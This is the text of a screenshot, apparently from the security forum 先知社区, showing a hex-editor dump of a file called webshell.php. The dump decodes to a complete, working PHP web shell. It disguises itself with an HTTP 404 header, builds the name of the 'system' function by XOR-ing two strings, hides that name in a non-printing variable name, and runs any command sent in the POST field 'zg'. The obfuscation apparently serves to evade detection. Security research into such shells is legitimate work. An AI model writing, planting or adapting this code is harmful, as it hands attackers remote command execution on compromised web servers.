 [\\wsl.localhost\Ubuntu-20.04\home\webshelltest\webshell.php] - UEStudio 64-
文件(F) 主页 编辑 格式 视图 编码 项目 编译 布局 窗口 高级
webshell.php × test.php ×
0 1 2 3 4 5 6 7 8 9 a b c d e f
00000000h: EF BB BF 3C 3F 70 68 70 20 0D 0A 68 65 61 64 65 ; 锘??php ..heade
00000010h: 72 28 27 48 54 54 50 2F 31 2E 31 20 34 30 34 27 ; r('HTTP/1.1 404'
00000020h: 29 3B 0D 0A 63 6C 61 73 73 20 41 61 62 79 73 73 ; );..class Aabyss
00000030h: 7B 0D 0A 09 70 75 62 6C 69 63 20 24 63 3D 27 27 ; {...public $c=''
00000040h: 3B 0D 0A 09 66 75 6E 63 74 69 6F 6E 20 5F 5F 64 ; ;...function __d
00000050h: 65 73 74 72 75 63 74 28 29 7B 0D 0A 09 09 24 7F ; estruct(){....$
00000060h: 20 3D 20 28 27 2E 24 2E 34 38 5D 27 20 5E 20 27 ;  = ('.$.48]' ^ '
00000070h: 5D 5D 5D 40 5D 30 27 29 3B 0D 0A 09 72 65 74 75 ; ]]]@]0');...retu
00000080h: 72 6E 20 24 7F 28 24 74 68 69 73 2D 3E 63 29 3B ; rn $($this->c);
00000090h: 0D 0A 09 7D 0D 0A 7D 0D 0A 24 72 75 6E 72 75 6E ; ...}..}..$runrun
000000a0h: 3D 6E 65 77 20 41 61 62 79 73 73 28 29 3B 0D 0A ; =new Aabyss();..
000000b0h: 40 24 72 75 6E 72 75 6E 2D 3E 63 3D 24 5F 50 4F ; @$runrun->c=$_PO
000000c0h: 53 54 5B 27 7A 67 27 5D 3B 0D 0A 3F 3E 0D 0A ; ST['zg'];..?>..
先知社区